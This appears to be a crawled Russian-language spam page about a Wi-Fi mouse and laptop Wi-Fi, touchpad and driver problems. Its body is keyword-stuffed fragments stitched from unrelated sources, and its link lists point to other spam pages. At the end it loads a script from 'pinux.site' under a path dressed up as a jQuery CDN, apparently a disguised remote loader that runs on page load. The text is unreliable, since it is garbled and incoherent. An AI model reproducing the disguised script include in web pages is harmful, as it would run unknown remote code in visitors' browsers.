

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-vay-fay-mysh-dlya-pk.html
body_size: 3948
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вай фай мышь для пк - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вай фай мышь для пк</h2>
                            </header>
                            <p>Не подключается к wifi на ноутбуке windows 7. Поиск причин, по которой ноутбук не видит вай фай с установленной Windows 7 практически ничем не отличается от рекомендаций, приведённых для. «Анонимус», или, обращая внимание на игру слов, «анонимная мышь», является одним из самых первых прокси-серверов в мире. Что такое «Порт» и зачем он нужен. Основная задача персонального компьютера – обрабатывать информацию, используя для этого множество программ разного назначения. Выключен или не работает? Если уверены, что он выключен, а проблема в том, что не срабатывает комбинация fn+f7, подключите проводную usb-мышь и переустановите драйвер на функциональные клавиши. Операционная система Windows 7 не имеет в своём составе драйверов для USB-контроллеров третьего поколения. О возможных проблемах с панелью для управления курсором и вариантах их решения пойдет речь ниже. Идея написать эту заметку возникла, когда в очередной раз при выключении компьютера моя супруга спросила у меня: "Какой выбирать режим - спящий или ждущий?". Вы перезагружаете ноутбук и при загрузке жмёте определённую клавишу на клавиатуре, далее запускается программа восстановления заводских настроек, вот здесь нужно быть внимательным. 
ForkPlayer — это браузер с адаптированным под ваше устройство просмотром сайтов (список сайтов постоянно обновляется) и созданных вами XML, M3U (IPTV) плейлистов. Маршрутизатор работает исправно, так как все телефоны и планшет прекрасно к нему. Не подключается к wifi на ноутбуке windows 7. Поиск причин, по которой ноутбук не видит вай фай. Добрый день, подскажите, роутер настроен с ноута. По вай фаю работает со смартом и этим. TouchPad (сенсорная панель) может иногда отключаться на ноутбуках по каким-либо причинам. Анонимус , или, обращая внимание на игру слов, анонимная мышь , является одним из самых. 
Вы ,просто молодцы.Создали такую мощную базу для нас несмышленных,хотя и убеленных. Не работает тачпад на ноутбуке, что делать и куда бежать? Прежде всего нужно разобраться. Отзывы об отдыхе в Голубицкой 2019 - Читайте подробнее эту и другую информацию об отдыхе. Вашему вниманию предлагаются ответы к учебнику по немецкому языку 5 класс Бим Рыжова 2013-2015. Спасибо! булкин , булкин и щербинин , булкин гта 5 , гагатун, bmg, булкин покатушки 49, б, айсэид. ForkPlayer — это браузер с адаптированным под ваше устройство просмотром сайтов (список сайтов. Все драйвера для Acer Aspire One D270 для Windows 7, 8 и. Драйвер для сетевой карты Realtek: скачать / скачать. В этой заметке объясняется отличие ждущего режима от спящего. Операционная система Windows 7 не имеет в своём составе драйверов для USB-контроллеров третьего. 
Как восстановить заводские настройки ноутбука, если ноутбук не загружается и вооще. Windows 8 предназначена для использования на обычных компьютерах и девайсах с сенсорными. Народ подскажите пожалуйста где можно скачать на русском языке инструкцию к телевизору. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-besplatno-pesni-bojalar.html">Скачать бесплатно песни bojalar</a></li>
                                <li><a href="shcfv-slushat-onlayn-kniga-stalker.html">Слушать онлайн книга сталкер</a></li>
                                <li><a href="shcfv-skachat-muzyku-v-telefon-na-zvonok.html">Скачать музыку в телефон на звонок</a></li>
                                <li><a href="shcfv-piyavki-shemy-lecheniya.html">Пиявки схемы лечения</a></li>
                                <li><a href="shcfv-mody-zamkov-dlya-maynkraft.html">Моды замков для майнкрафт</a></li>
                                <li><a href="shcfv-tda7250-shema.html">Tda7250 схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Не подключается к wifi ноутбук, но wi-fi видит. Решени.</li>
<li>Скачать Драйвер Vga_intel_w7 Для Acer Aspire One без.</li>
<li>Как открыть порты в Windows</li>
<li>Как включить тачпад на ноутбуке HP, Asus, Acer и других марок.</li>
<li>ТОП-25 Лучших Прокси-Серверов для Обхода Блокировки.</li>
<li>Ждущий или спящий режим – в чем отличие.</li>
<li>Не работает тачпад на ноутбуке: как оживить курсор.</li>
<li>Интеграция драйверов USB 3.0 в дистрибутив Windows.</li>
<li>Как восстановить заводские настройки ноутбука.</li>
<li>Как пользоваться Windows.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-tekst-pesni-solnce-vstaet-i-ozaryaet-goroda.html">Текст песни солнце встает и озаряет города</a></li>
                                            <li><a href="shcfv-prezentaciya-vidy-teksta-3-klass.html">Презентация виды текста 3 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-cherez-torrent-drayver-skanera-epson-l210.html">Скачать через торрент драйвер сканера epson l210</a></li>
                                            <li><a href="shcfv-knigi-evgeniya-lebedeva-otzyvy.html">Книги евгения лебедева отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-timberlake-albomy-skachat.html">Скачать timberlake альбомы скачать</a></li>
                                            <li><a href="shcfv-reflektornaya-duga-migatelnogo-refleksa-shema-kartinka.html">Рефлекторная дуга мигательного рефлекса схема картинка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-kyrgyzstan-minus.html">Кыргызстан минус</a></li>
                                            <li><a href="shcfv-piraty-karibskogo-morya-kniga-kupit.html">Пираты карибского моря книга купить</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
